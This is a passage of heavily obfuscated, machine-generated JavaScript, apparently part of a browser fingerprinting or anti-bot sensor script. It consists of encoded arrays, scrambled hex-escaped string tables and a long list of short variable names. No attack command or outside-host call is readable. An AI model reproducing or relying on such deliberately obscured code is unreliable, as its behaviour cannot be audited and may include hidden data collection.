ll],UvP,rV(MF),C0P,rV(Vj),CN,rV(TN),fF,gZ,Rh,sf,rV(mf),DF,rV(sf),Rh,Vj,rV(kN),Es,sf,tM,rV(SC),CN,rV(Nq),tM,rV(qt),qt,rV(NV),bc,b0P,rV(B7),DF,rV(C0P),TvP,rV(rg),Kk,rV(DF),TX,rV(qt),rV(EHP),rV(Kk),bf,rV(CN),rV(Hc),bc,bc,rV(QRP),rV(mf),NV,Hc,fZ,rV(TvP),MF,rV(kX),b0P,rV(B7),DF,rV(fF),Ul,rV(qt),rV(DF),Vj,bc,rV(Mg),Kk,rV(rg),rV(YI),rV(Kk),NAP,rV(CN),rV(Hc),bc,bc,TX,bc,rg,rV(Hc),TX,rV(JX),rV(tM),TX,rV(sf),[hs],rV(TX),Mg,bc,rV(tM),Vj,rV(Ss),NV,CN,Iq,rV(NAP),kSP,rV(bc),rV(qY),Vj,rV(Mg),TZ,Hc,rV(A4),tM,NAP,rV(kX),b0P,rV(B7),DF,[YI],kX,rV(jQ),[EHP],rV(Vj),rV(qY),Vj,rV(Mg),TZ,Hc,sf,rV(tM),rV(CN),rV(Hc),bc,bc,rV(NG),Hc,YI,rV(sf),[hs],rV(A4),tM,NAP,rV(kX),b0P,rV(B7),DF,[YI],kX,rV(jQ),[EHP],rV(sf),rV(sf),[hs],sf,rV(tM),rV(CN),rV(Hc),bc,bc,rV(NG),f2,Rh,rV(gZ),Hc,bc,rV(sf),TZ,Rh,sf,B7,rV(Vj),[rg],sf,rV(PC),Vj,bc,rV(LN),DF,Vj,rV(Mg),TZ,Hc,rV(XI),QRP,rV(YI),J2,rV(qY),Vj,rV(Mg),TZ,Hc,Mg,Rh,rV(JX),NV,rV(Vj),Rh,rV(A4),jQ,Vj,bc,rV(NG),TX,[hs],rV(XI),QRP,rV(YI),mw,rV(sf),[hs],Mg,Rh,rV(JX),NV,rV(Vj),Rh,rV(A4),jQ,Vj,bc,rV(Fl),I2,DF,Vj,rV(Mg),TZ,Hc,rV(XI),XI,rV(mw),J2,rV(qY),Vj,rV(Mg),TZ,Hc,rV(A4),FpP,Rh,rV(JX),NV,rV(Vj),Rh,rV(A4),jQ,Vj,bc,rV(Fl),LHP,TX,[hs],rV(XI),XI,rV(mw),mw,rV(sf),[hs],rV(A4),FpP,Rh,rV(JX),NV,rV(Vj),Rh,qY,Rh,Rh,rV(E0P),J2,rV(YI),[qX],rV(Iq),rV(NV),rV(Mg),I2,AO,rV(Hc),rV(B7),rV(qt),Mg,rV(JX),rV(Iq),Ul,TZ,Rh,rV(mw),Ul,JX,rV(kX),rg,Hc,vF,rV(YI),rg,dl,rV(dl),bc,NAP,rV(B7),TX,rV(qY),bc,rV(A4),Rh,kSP,DF,[Rh],rV(YI),rg,B2,rV(Vj),[rg],rV(TX),B7,LHP,rV(f2),Rh,CN,qX,rV(B7),CN,rV(JX),rV(xs),SG,qt,XI,[rg],rV(BWP),Fl,rV(pG),Iq,rV(YI),xs,rV(JX),Vj,Kk,rV(J2),NG,rV(CN),rV(TZ),rV(Kk),A4,rV(fF),Ps,DF,[Rh],[FzP],[NAP],gY,[Wm],rV(Nq),jQ,Mg,rV(MF),[Wm],rV(E0P),EHP,rV(Nq),Rh,IQ,[rg],rV(BWP),f2,Vj,rV(bf),Iq,rV(AO),pG,rV(QRP),qpP,Rh,rV(SG),DF,[Rh],rV(YI),EHP,rV(J2),YI,rV(IQ),[TZ],xs,[qpP],rV(fF),Rh,Iq,rV(NAP),fF,NV,rV(Vj),Rh,rV(MF),rV(Pw),qpP,rV(NV),rV(Mg),rg,rg,Hc,bc,rV(Vj),rV(rg),rV(vF),rV(rg),Yd,Iq,[gZ],Mg,rV(Vj),rV(YI),Ul,[MF],rV(YI),Rh,BWP,rV(gY),rV(tM),[MF],rV(kSP),jQ,TZ,rV(DF),[qY],rV(SC),LN,Rh,rV(tM),rV(gY),rV(b0P),Es,Rh,Ps,TZ,rV(DF),[qY],rV(md),jQ,rV(AO),[C0P],YI,NV,rV(Vj),Rh,rV(Nq),Yd,qX,rV(xQ),[TZ],BWP,[gPP],[O4],rV(XI),Es,B7,rV(C0P),Iq,rV(pG),rV(Yd),DF,rV(qt),A4,rV(fF),rV(Yd),mf,Mg,b0P,rV(B7),NV,B7,[NAP],kX,rV(TvP),rV(SC),fZ,rV(qX),qX,rV(Iq),[Nl],EHP,rV(Nq),Rh,bc,[qX],rV(J2),qt,sf,Rh,Rh,NAP,rV(IQ),B2,[NAP],XX,TX,tM,rV(bc),rV(B7),qY,rV(EHP),fZ,rV(xQ),rV(tM),Yd,Rh,qX,rV(xQ),IQ,[rg],rV(Ul),qX,rV(pG),rV(Yd),mf,EHP,[HN],rV(xs),YI,Vj,Hc,rV(FpP),TX,rV(tQ),NV,jQ,rV(pG),rV(SC),YI,rV(C0P),TvP,rV(jQ),[Nl],fZ,rV(xQ),Rh,bc,[XI],rV(xQ),rV(Hc),Rh,B7,Ss,rV(TLP),vF,bc,rV(B7),rV(TZ),rV(A4),YI,rV(A4),J2,rV(SC),TZ,Vj,rV(mf),rV(xQ),Hc,IQ,rV(TLP),kSP,rV(NV),Vj,rV(NV),sf,rV(ll),rV(TLP),Yd,Rh,NAP,rV(IQ),CN,qX,rV(pG),rV(Yd),DF,rV(NV),CN,vF,[IQ],rV(DF),rV(fF),rV(Yd),DF,rV(qt),Fl,rV(MF),Iq,Vj,rV(gZ),Hc,bc,rV(sf),TZ,Rh,sf,B7,rV(NV),rV(B7),NV,B7,[NAP],rV(NV),vF,rV(fZ),Rh,J2,NV,rV(Vj),Rh,rV(Nq),Yd,qX,rV(Iq),mw,[rg],rV(J2),Rh,B7,b0P,rV(I2),qX,rV(Iq),mw,[rg],rV(YI),rg,Hc,NG,TX,tM,rV(bc),rV(B7),qY,rV(EHP),b0P,rV(XI),rV(tM),Yd,Rh,I2,rV(XI),Rh,IQ,[rg],DF,rV(gZ),Hc,bc,rV(sf),TZ,Rh,sf,B7,[NAP],mw,rV(Fl),[b0P],UvP,JX,Rh,rV(TZ),[rg],rV(BWP),bf,tM,Rh,rV(bf),Iq,rV(Ul),NG,rV(pG),qpP,Rh,rV(SG),DF,[Rh],rV(YI),EHP,rV(J2),YI,rV(IQ),B2,[NAP],EHP,rV(Nq),B2,[NAP],rV(Kk),E0P,rg,rV(B7),rV(Vj),bc,rV(NV),rV(xs),vZ,Rh,Iq,[gZ],Mg,rV(Vj),rV(YI),f2,rV(Nq),IQ,[rg],rV(BWP),xs,rV(fZ),EHP,rV(J2),YI,rV(IQ),CN,jQ,[ll],BWP,rV(C0P),CN,TX,tM,rV(bc),rV(B7),qY,rV(YI),[TX],rV(Iq),YI,rV(bc),rV(Yd),[DvP],rV(b0P),[Nl],EHP,rV(Nq),bc,xs,rV(NV),rV(Hc),rV(Kk),B7,rV(fZ),mf,rV(ll),rg,qt,rV(tM),CN,Iq,[rg],rV(EHP),Nl,TX,tM,rV(bc),rV(B7),qY,rV(B2),[pG],C0P,rV(J2),Rh,BWP,rV(YI),NAP,[XX],rV(EHP),Rh,B7,YI,rV(C0P),Iq,rV(YI),NAP,[XX],rV(mw),A4,rV(sf),ll,rV(tM),rV(xQ),Hc,rV(Mg),kN,PC,DF,rV(BWP),[pG],C0P,JX,Rh,rV(fY),C0P,CN,DF,rV(B2),[pG],C0P,rV(fF),B7,[Wm],rV(Nq),XI,ll,rV(Hc),rV(B7),rV(xs),EHP,rV(Nq),qY,rV(Pw),LN,C0P,rV(TZ),JX,rV(tM),rV(tM),Vj,Kk,rV(rg),rV(E0P),[pG],C0P,JX,Rh,rV(Ss),fF,rV(hF),gZ,rV(bc),vZ,PC,TX,rV(Ul),rV(LHP),xs,Kk,rV(EHP),gZ,rV(bc),rV(B7),mw,rV(Nq),bc,YI,rV(IQ),rV(rg),rV(Vj),rV(rg),gZ,rV(bc),Vj,Ps,rV(TZ),ll,Hc,rV(TZ),rV(rg),rV(jQ),SG,B7,[Wm],rV(bf),TZ,rV(rg),YI,rV(DF),JX,rg,rV(EHP),YI,rV(xs),SG,pG,rV(fZ),EHP,rV(J2),YI,rV(IQ),qY,xQ,rV(NV),[Ul],Ss,Rh,rV(bf),Iq,rV(Ul),NG,rV(pG),qpP,Rh,rV(SG),DF,[Rh],rV(YI),rg,B2,rV(NV),rV(ll),Mg,rV(Hc),tM,rV(TN),BWP,rV(Vj),CN,rV(TN),dl,FzP,rV(Vj),rV(TZ),rV(LHP),[TLP],XX,FzP,tM,rV(SC),TZ,rV(Hc),rV(bc),rV(mw),kX,TX,Rh,rV(DF),tM,Hc,qt,rV(f2),f2,rV(bc),rV(UvP),mw,rg,JX,rg,rV(B7),Hc,rV(CN),qY,rg,rV(Hc),rV(sf),rV(xs),BWP,rg,rV(rg),rV(kX),xQ,TZ,rV(DF),sf,rV(qY),rg,Mg,rV(NV),rV(xs),IQ,bc,bc,rg,[Ww],rV(Iq),hs,CN,rV(FzP),FzP,rV(BWP),UvP,Hc,rV(JX),rg,sf,rV(B2),f2,rV(bc),[fY],rV(kX),dl,qY,Rh,rV(qY),Pw,rV(GRP),UvP,rV(sf),tM,rV(bc),rV(B7),qY,rV(rg),rV(qpP),Ss,tM,rV(B7),rg,rV(f2),J2,rV(NV),SC,rV(qY),rV(xs),kX,rV(kX),jQ,rV(tM),[MF],rV(kSP),jQ,TZ,rV(DF),[qY],rV(SC),rV(NAP),rg,rV(Vj),Ss,[SC],rV(hF),rV(ll),NV,f2,rV(bf),rg,Hc,QRP,rV(Ps),fF,rV(qY),rV(kN),Nl,rV(C0P),TLP,rV(hF),fF,rV(qY),rV(W4),TvP,rV(C0P),xQ,rV(kN),XI,rV(Ss),rg,Hc,mw,rV(Ul),ll,FzP,Kk,rV(tM),rV(kSP),SG,R2,TX,rV(DF),rV(qY),SC,qt,rV(tM),rV(LN),Ps,Hc,rV(bc),rV(ll),TX,rV(EHP),rg,bc,[zb],rV(rg),rV(SC),UD,qt,[qt],bc,rV(Nq),rg,bc,YI,rV(TZ),qt,rV(tM),rV(TZ),SC,rV(rg),rV(Vj),rV(b0P),FpP,rV(b0P),rV(SC),YI,rV(Vj),CN,rV(TN),I2,R2,TX,rV(DF),rV(xQ),bc,YI,rV(bc),rV(Yd),[DvP],rV(Vf),rg,Hc,Ss,rV(xQ),C0P,rV(sf),[Nq],rV(YI),XI,rV(XX),xQ,rV(Nq),kX,qt,rV(mf),sf,bc,rV(IQ),jQ,rV(W4),xQ,rV(Nq),hF,rg,qY,rV(sf),rV(Kk),B7,rV(Pw),Pw,tM,B7,Hc,NV,rV(Ss),kX,rV(zY),xQ,rV(Nq),QRP,rV(NV),qY,rV(JX),TX,rV(SG),qY,rV(sf),rV(AO),TvP,rV(rg),rV(TZ),CN,rV(Hc),Rh,rV(sf),Vj,rV(TZ),SG,rV(Ss),Nq,rV(QRP),[AI],rV(b0P),hF,rV(FzP),[AI],JX,rV(TLP),gY,rV(tM),xQ,rV(Nq),vF,rV(qt),rV(TZ),TX,rV(JX),Vj,Hc,rV(bc),rV(kX),EHP,rV(jQ),xQ,rV(Nq),TLP,rV(B7),rV(JX),sf,rV(C0P),pG,rV(B7),Vj,Kk,rV(J2),LHP,rV(DF),xQ,rV(Nq),Ul,DF,Rh,rV(tQ),DF,sf,rg,rV(Mg),Kk,rV(rg),rV(vF),J2,rV(YI),Ul,rg,mf,Hc,rV(bc),qt,rV(EHP),rV(Kk),md,[rg],rV(EHP),Mg,UvP,rV(NV),rV(rg),rV(b0P),xQ,rV(FpP),Fl,qt,rV(mf),sf,bc,rV(jQ),W4,Pw,Rh,rV(JX),NV,rV(Vj),Rh,rV(A4),J2,Kk,rV(A4),hF,rV(mw),A4,rV(TZ),rV(XX),fZ,rV(Nq),A4,rV(TZ),CN,rV(b0P),qX,rV(hF),XI,Vj,rV(Ul),Nl,SC,Rh,rV(JX),NV,rV(Vj),Rh,rV(A4),xQ,rV(bc),rV(Ps),Ul,rV(kX),vF,rV(Vj),DF,rV(QRP),hs,rV(xQ),IQ,rV(PC),rV(XX),kSP,rV(EHP),NAP,SC,rV(xQ),CN,rV(LHP),mw,rV(qt),rV(MF),TZ,rV(gY),IQ,rV(PC),Hc,rV(W4),TvP,rV(QRP),jQ,Vj,bc,rV(jQ),b0P,Mg,rV(f2),CN,qX,rV(B7),CN,rV(JX),rV(xs),qY,qt,bc,Ps,rV(B7),CN,rV(JX),rV(Fl),Fl,Vj,rV(Mg),rV(vF),Pw,XI,[rg],rV(BWP),f2,rV(YI),xs,rg,rV(bc),rg,rV(J2),rg,f2,rV(NV),[ll],Vf,rV(Ul),NG,hs,rV(f2),Hc,J2,rV(Nq),[GRP],Rh,CN,Iq,[rg],rV(BWP),YI,DF,[Rh],rV(YI),rg,B2,rV(Vj),[rg],rV(BWP),f2,rV(YI),Ul,DF,Rh,rV(qt),sf,[TvP],Rh,rV(bf),rg,rV(rg),rg,CN,qX,rV(B7),CN,rV(JX),rV(xs),PC,Kk,QRP,rV(YI),YI,rV(Fl),ll,Iq,rV(YI),xs,rV(JX),Vj,Kk,rV(J2),J2,rV(YI),YI,rV(mw),rV(B7),vF,rV(rg),qt,rg,rV(XX),Pw,JX,Rh,rV(CN),Kk,rV(B7),rV(Iq),[Nl],EHP,rV(YI),YI,rV(mw),rV(qt),J2,rV(YI),YI,rV(Fl),rV(tM),Hc,TLP,rV(JX),NV,rV(Kk),rV(XI),NAP,Vj,Hc,qt,rV(JX),rV(fZ),rg,CN,qX,rV(B7),CN,rV(JX),rV(xs),gZ,Hc,Ps,rV(B7),CN,rV(JX),rV(Fl),Fl,Vj,rV(Mg),rV(vF),Pw,XI,[rg],rV(BWP),f2,rV(YI),xs,rg,rV(bc),rg,rV(J2),rg,f2,Rh,rV(f2),Hc,J2,rV(Nq),[GRP],Rh,CN,Iq,[rg],rV(BWP),YI,DF,[Rh],rV(YI),FpP,rV(IQ),B2,rV(Vj),[rg],rV(BWP),f2,rV(YI),Ul,DF,Rh,rV(qt),sf,[TvP],Rh,rV(bf),rg,f2,rV(f2),rV(rg),rg,CN,rV(B7),DF,rV(TvP),UD,rV(B7),rg,rV(NG),Ps,Kk,rV(B7),rV(Hc),rg,Vj,rV(NG),TZ,TZ,Vj,rV(mf),JX,rV(B7),TZ,Rh,rV(NV),rV(rg),rV(qY),CN,NV,rV(NV),Vj,rV(bc),ll,rV(tM),B7,TZ,rV(C0P),W4,rV(XX),NG,rV(ll),rV(B7),TZ,Rh,sf,rV(XI),NAP,rV(SC),tM,Hc,rV(TZ),rg,Mg,rV(NV),rV(vF),qt,rV(bc),FzP,tM,rV(SC),TZ,rV(Hc),rV(bc),rV(mw),kX,TX,Rh,rV(DF),tM,Hc,qt,rV(f2),f2,rV(bc),rV(UvP),mw,rg,JX,rg,rV(B7),Hc,rV(CN),qY,rg,rV(Hc),rV(sf),rV(xs),BWP,rg,rV(rg),rV(kX),xQ,TZ,rV(DF),sf,rV(qY),rg,Mg,rV(NV),rV(xs),IQ,bc,bc,rg,[Ww],rV(Iq),rV(I2),Vf,FzP,rV(BWP),UvP,Hc,rV(JX),rg,sf,rV(B2),f2,rV(bc),[fY],rV(kX),dl,qY,Rh,rV(qY),Pw,rV(GRP),UvP,rV(sf),tM,rV(bc),rV(B7),qY,rV(rg),rV(qpP),Ss,tM,rV(B7),rg,rV(f2),J2,rV(NV),SC,rV(qY),rV(xs),kX,rV(kX),jQ,rV(tM),[MF],rV(kSP),jQ,TZ,rV(DF),[qY],rV(SC),rV(NAP),rg,rV(Vj),Ss,[SC],rV(hF),bc,rV(Hc),rV(B7),tM,rV(Pw),UD,rV(bc),rg,rV(LHP),AO,rV(Hc),bc,rV(bc),rV(ll),ll,rV(Hc),rg,qY,rV(sf),rV(Kk),B7,rV(UD),R2,TX,rV(TX),SG,rV(CN),JX,rV(qt),rV(B7),rV(qt),ll,rV(tM),rV(B7),DF,rV(Ul),Ul,Rh,rV(B7),rV(Vj),rV(NV),TX,rV(rg),rV(DF),rV(Hc),qt,rV(B7),rg,ll,rV(rg),qt,rg,rV(TX),TZ,rV(Ps),TvP,rV(TZ),rg,rV(B7),rV(Hc),rV(NV),Ss,[SC],Mg,Vj,rV(Hc),jQ,CN,rV(bc),rV(JX),rV(QRP),rV(NV),YI,rV(bc),tM,Hc,rV(NV),rV(rg),rV(W4),rV(tQ),dl,PC,rV(Hc),rV(xs),qpP,rg,rV(B7),rV(Vj),bc,rV(NV),rV(TLP),f2,rV(bc),rV(UvP),vF,Hc,rV(xs),xs,Vj,rV(TZ),ll,rV(TZ),rg,rV(rg),rV(mw),Fl,ll,rV(rg),Kk,rV(TX),tM,bc,bc,rV(qpP),Fl,bc,rV(NV),qY,rV(qY),B7,qY,rV(DF),sf,rg,rV(qpP),UvP,Kk,rV(rg),rV(rg),rV(Mg),rV(bc),rg,rV(xs),UvP,rV(Vj),rV(YI),f2,rV(ll),rV(Hc),rV(xs),TvP,SC,TX,rV(TZ),bc,rV(fZ),rV(qY),B2,rV(qY),sf,rV(NV),rV(B7),rV(Iq),NG,TZ,rV(sf),Hc,rV(xs),UD,AO,DF,rV(Hc),rV(sf),rV(rg),TX,rg,rV(Hc),TX,rV(JX),rV(Kk),PC,rV(Kk),xs,rV(ll),gZ,rV(Nq),FpP,rV(JX),rV(bc),mf,rV(ll),rV(hs),rV(tQ),gZ,rV(rg),rg,b0P,tM,rV(UvP),ll,rV(qY),ll,rV(tM),JX,fZ,Mg,rV(mf),rV(Ps),Hc,rV(NV),Kk,rV(TZ),qt,rV(tM),rV(SC),Yd,rV(TZ),Pw,rV(B7),rV(bc),rV(Vj),rV(B7),rg,ll,Nl,Rh,rV(Hc),Hc,rV(B2),xs,TX,rV(qt),rV(B7),rV(qY),B7,qY,rV(TZ),bc,rV(NV),rV(TLP),UvP,rV(sf),qt,DF,rV(B7),rV(mf),rV(B7),TX,[qt],rV(BWP),Nq,rV(Kk),PC,rV(Kk),rV(xs),rV(sf),JX,rV(Hc),rV(rg),rV(rg),bc,rV(JX),rV(qY),qY,TX,rV(qt),FzP,rV(TvP),rV(Yd),Rh,MF,rV(MF),Pw,Ps,Rh,Rh,Rh,Rh,Rh,rV(sf),TZ,rV(rg),rV(Hc),rV(Kk),PC,rV(SC),TZ,tM,rV(Vj),rV(DF),qY,rV(B7),rV(CN),Kk,rV(B7),bc,rV(tM),FzP,tM,rV(SC),TZ,rV(Hc),rV(bc),rV(UD),FzP,rV(NV),qY,rV(qY),B7,qY,rV(DF),sf,rV(Nl),Nl,Rh,rV(Hc),Hc,Hc,rV(ll),rV(B7),TZ,rV(gY),UD,rV(bc),Hc,rV(qY),Kk,rV(B7),rV(TZ),rV(NV),qY,rV(sf),rV(rg),rV(NG),[Wm],rV(Iq),Ul,rV(DF),Rh,rV(rg),sf,rV(DF),Kk,rV(B7),rg,Vj,rV(ll),CN,rV(B7),rV(sf),DF,bc,JX,rV(DF),sf,rV(pG),NG,rV(ll),SC,rV(SC),tM,Hc,rV(SC),CN,rV(bc),mf,rV(ll),TX,rV(f2),BWP,rV(Vj),CN,rV(fF),gY,sf,rV(Mg),tM,rV(NV),sf,rV(mw),JX,XX,ll,rV(B7),Hc,bc,rV(rg),rV(DF),rV(rg),rV(pG),rV(Es),jQ,Kk,CN,rV(qpP),kX,DF,Rh,rV(qt),sf,rV(Yd),rV(JX),Vj,rV(Mg),rV(gZ),Pw,JX,Rh,rV(CN),Kk,rV(B7),Mg,rV(NG),qY,qY,rV(qY),ll,rV(I2),FzP,tM,rV(SC),TZ,rV(Hc),rV(bc)];}break;}}while(rSP!=H8);};var G5=function(){return vU.apply(this,[I3,arguments]);};var c0P=function(rvP){try{if(rvP!=null&&!rA["isNaN"](rvP)){var j0P=rA["parseFloat"](rvP);if(!rA["isNaN"](j0P)){return j0P["toFixed"](2);}}}catch(Y5){}return -1;};var BQ=function(zWP,bPP){return zWP==bPP;};var O,SP,kH,zR,BA,wv,Nx,WS,mH,IB,mA;var F5=function(SI){return +SI;};var NBP=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var T0P=function(){return k2.apply(this,[EA,arguments]);};var JnP=function(){TBP=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var Z0,pP,fg,p9,f8,QE,tU,E9,mL,U,Jj,v8,Hh,bA,YD,bB,nA,b8,C9,pE,J6,VW,Ph,AK,RR,W8,NT,pU,zp,Wh,NM,C1,r6,YR,BV,KK,HU,At,JM,EB,D9,l8,Cz,S3,E6,mT,Yk,LU,zE,xA,Ac,YS,wk,V6,qq,dv,EU,Sm,JT,Cx,BP,lp,RE,qx,FR,mD,p0,lk,hM,kh,N8,Px,fU,xL,Bx,KS,Ic,r1,rx,QK,PM,b7,gk,HK,Kv,CT,zz,nE,sV,DS,NE,k3,Mq,p6,ZB,gK,Uj,XK,s7,tv,BU,Mm,Yc,c7,BJ,wm,wH,Y0,g7,nc,ZJ,X6,dx,IT,sD,WU,ZW,OT,xK,nU,I0,FT,c0,RT,cT,mB,C6,gv,nV,UJ,Z8,dh,jx,Lc,VH,ZP,M7,MB,Lt,QW,qS,E0,t6,TL,jJ,kM,VA,cD,gq,F,M6,mx,OV,NW,l7,EM,q7,Wk,f1,AP,Et,RK,pS,ZE,rL,FM,vP,TU,Gc,gV,zD,AU,fD,lD,Mt,bm,TD,BM,x9,jL,hz,NB,Fx,n3,Kx,n7,PV,kE,JV,PK,SV,rH,tA,MU,S7,Ij,k6,mg,vm,B6,Pm,dk,IM,Kp,Q,WP,Eh,pK,X0,ZH,wB,Ck,Lh,c9,zH,mR,Dt,KD,Ex,jS,A6,R,sR,NL,Gv,XB,cV,jq,Kj,dE,AS,pB,LA,CV,W3,kv,S0,bg,TK,WA,CA,bH,sm,Dm,Mv,Sj,Pk,Y1,CJ,Z,VJ,H9,Hx,jh,R9,YE,ng,r9,Ec,CM,Kh,XU,K7,I8,sE,RV,Cg,vg,Lq,f6,Og,lJ,kS,KV,hR,Zh,tD,xj,fk,Vk,AM,Bh,JS,F3,LP,sS,NH,Ej,qV,gR,fH,DJ,LT,gH,Jc,Mj,Mc,TR,N,vj,K6,lP,dH,OR,bE,gh,qU,X7,XM,x1,Jh,bU,Cm,K0,L9,MS,Mk,dj,Q8,LV,v6,cL,Dz,It,vR,IK,qc,cR,XD,bP,xT,dK,jj,NS,NK,Q9,O9,nm,qD,Lg,Fj,pT,wg,VT,s9,Qx,tt,gg,TA,Pz,RJ,vJ,kk,jz,LJ,fA,QT,pp,Xp,V9,DR,jm,Tc,DU,j0,Yv,QM,dz,bM,cg,Lj,lq,xz,GL,WT,D6,g1,Qj,Rq,bV,SB,RU,gT,Dj,xV,lU,CL,Mh,VK,v7,F6,ct,Wp,n1,rM,HL,AD,UA,MJ,U1,tV,A7,Kz,J9,Zg,Ym,DE,Nt,j8,Y9,UV,j7,SE,rJ,zj,KJ,DK,Oz,I6,Z3,GV,nz,kU,nH,k9,B8,Qk,OM,JW,rR,D7,gD,pz,Sk,cc,l9,bJ,nT,n8,Oc,ED,dA,gB,Ut,sL,XJ,lS,MD,pg,B9,LM,Tq,Pt,nt,st,GK,w0,EW,Tm,vE,GE,IR,cK,Dp,LL,NP,VB,V,Sq,UW,Uh,Sh,Np,Cj,KM,G7,zk,IP,BB,wh,hS,kK,kg,YV,mq,Hv,zc,l6,ZM,bR,HV,QA,b6,Bc,YT,pJ,pV,ST,VR,J1,G,vH,TS,DA,Bm,Rc,YA,F7,WL,Xt,L3,gj,ET,tq,Hp,VU,E7,Qc,Dv,TJ,xc,qp,CS,cU,kD,Hj,Lm,VE,HD,Zm,wU,H8,Tv,Z6,RM,qT,KT,xM,hk,j6,G6,vV,YJ,BK,fm,m7,lH,lM,c1,Fz,r8,zT,wc,rT,G1,Dc,ZK,w3,FU,FP,L7,mh,O7,zq,Ik,RH,mU,xq,gz,RW,MT,CB,xS,sh,Wt,GS,JU,cB,NJ,vK,RL,TM,Zc,Gt,sU,nq,NU,Wc,rW,F9,LH,Jk,Rp,W7,I9,x0,A0,Ch,J,ZT,q9,Up,Tx,wt,XL,gJ,m6,qh,DD,BE,U6,b9,FD,CH,qA,Th,cS,jV,Uc,fM,qv,mJ,HR,YL,gt,SM,LD,Xg,Ig,LB,EK,tK,O6,fj,QV,XA,cM,zm,x7,V7,fh,rP,Vq,rv,pq,QS,rh,xm,g8,N1,zB,HH,k7,pH,jM,zv,fV,gU,ft,QU,OJ,Lz,Cq,SJ,w7,Ez,Az,lm,Qt,SW,AT,A9,YK,w6,Fp,Gp,ht,km,OU,PA,s6,s8,zV,L6,h8,z6,fS,RD,lT,WV,cm,Rk,xW,nP,AJ,P7,N7,qH,Dq,IV,xH,qk,TW,Wg,jk,I3,Oq,fW,VD,bk,kp,Yt,Yq,IJ,N9,gc,Gm,jc,FA,dJ,p3,pv,tJ,pD,fL,gM,cE,p7,x6,Xm,Ng,GU,Km,d0,xR,cJ,Q7,hD,Kc,Uk,Zx,dU,ZV,PJ,GH,hg,SK,Oj,CK,rm,Jq,jg,f7,vq,V0,Vz,EA,XV,gx,FB,fJ,q,C3,q6,MK,FH,t3,kV,jP,Vx,AB,wE,Jp,tP,t7,dc,FJ,AH,Qg,HT,d6,qm,Ep,WB,GR,fR,vD,Fc,zW,N6,fT,pm,X3,QJ,B,Pv,xP,BD,r0,Rv,R1,jt,bK,Im,Jt,zJ,GJ,bt,m9,Nc,Kq,VV,Fh,ML,hv,kW,lj,TP,Gk,Jm,Nm,nD,q0,qj,ZL,Qm,kz,vT,Bt,g0,WK,j1,jW,Jz,pR,CW,KU,Yj,mE,E1,rj,b1,Pj,X,Lk,SA,FL,ZU,wJ,tk,KL,R7,sT,vt,nj,W6,JR,T6,mt,fK,XP,wV,j9,PD,Uq,HM,w,Nj,v9,GM,n6,vv,SD,Am,Ah,X8,gW,GB,Sp,WE,cW,w9,Aq,rk,CU,wD,JD,wL,IA,P1,Wj,W9,CD,Lv,MH,xg,hq,c6,Dg,Yx,H6,TV,X9,Tj,hm,kA,jD,K1,DT,Jg,qJ,Om,Sc,ZR,Rt,T0,BT,cP,UM,mm,OK,qg,dB,MM,hp,JK,Ek,Xh,wK,xJ,AL,Gg,cH,Ok,J8,DV,vk,ph,Uz,mj,g6,Ap,kJ,pL,Hg,d7,Zv,JA,Ug,J7,Cv,T,rD,H,S1,zh,hV,Y6,HJ,m8,Ht,P,Z1,KB,Yg,G9,Kg,gm,Hm,mW,wR,nh,hT,l1,Rm,Rx,FW,Pq,MV,h9,Um,Nh,Yp,d9,Qh,jv,Ih,ZS,sJ,WD,Vh,U7,Op,dg,ZA,nK,JJ,V3,tS,hE,PW,Dk,vL,xD,rt,QH,YM,fP,I7,jK,Ot,ck,hx,Bj,Tt,Bk,hU,z9,Wq,fv,JH,QD,bT,Em,nk,m0,ID,f9,dT,GA,pt,J3,A1,g9,Kt,Xv,cq,Cc,DP,wT,r7,HP,sK,U9,Xc,YU,T9,kt,Mx,XR,qW,EH,lh,Z7,dV,rK,fp,E8,Rg,w1,WW,zg,lz,dD,hh,PU,jU,Vt,IH,Mp,Ft,qM;var vvP=function(){xf=["%5\\7UzK5)U!","-\x3f",".,TOx#;_",".N> T","$K^k6(+O*HEY29","5k_\v","^CX5.","Z)("," KEF0\x3f",")TOM\'6JY\t1[B\n\'._5L","YFF","LN ","\'{;}nu$~-}xu(}$","1]XK25","C^v",".;u+hXE6\x3fN","O","I.\x3f\tQ*,WGO2(Y;,_DK*","\x00","$\\Z",">\vN\t","Y,H^","\v$LIB\n5\t","t","5.S\"","","\x07QMc(.","1JOO2","6\b","Y#.>S W_^","W3QYC$3S<[BK(=","(WPi)4_\v1QED","\n+","Z*/\rS6tOD!.","J hKS(U","7X)]","i","=","Kt","$(M J","X#)V\vYGO","2\\X","*MIB%;Y\r)","x","I_E2;","HEC(.H5",")6ADI.H\t1WX","\t&[OF#(\vN*VcD%6^+_mX\',N","FD","6]D^","",";T\x071IE(,HeMDN#<T\r!EXf4VeLE\n)8\x00_\v1",")4U\t!]DN","nO03\t_%*LCE(_1","H6>T","B^2*PG","UEN#6","N\t7L~X\'9S\"","K_I%\x3fI","N#QIK23T","ZX).N5]","+Q^x","6\vI\fVNO>\f","T)T",">{*qn","B\t\"","M\'7\x07[","\fM\f","YO2N\r7NKF"," L~O*\x3f\x07_7AbO\'>H.*Jk_25U1","C\r$J","\\\x3f","\t0LEI)7V\r1]","5-","H+LCG#","G#.U\f","5I7MI^)(","z_52\'[$_OX","I_O4#","O JkM#4","(_O^.\vH LY","2Y2Y\\Of[-","\x3f,VNE1)Jw\r!QK\n6\vC\r7zF3=GSe|SD\'7YH\tQDAfX$JS","\v![uK\"5;J\x07$KDL\'m\\J&bfG%<e;<UHE*","J\x076LnK2;","H\x071WIE*","X).\vN*VxK2\x3f","+{)saK}m9+{tlx]4+{\"jI\x07jAY)S^{-.n]2yixw\"{%qlPM)\\BMb\t\'/\x3f_neb^{\"lek\vn\x3f\x40wkr]\nyg\x07 \r~\'Kk<2.u)\b\f|P!%~\vqyPB$+w\\\fBMn\t\t)\x3f_Le\x07^w\"|en5n+\x40+wkgr\t],\nzI\x07q\\\'u`<=.u,6\fkP!u%{%q}PM+I\\BBH\t\'*\x3f_ne)^{-lek\vn9\x40wigr]\nyg\b \r~\'[k<2\"u)\b\fkP!%xqyPM+w\\\rBMn\t\t)\x3fPne\x07^n\"|ei~n+\x00#wkgr],\nzg\x07 \rv\'u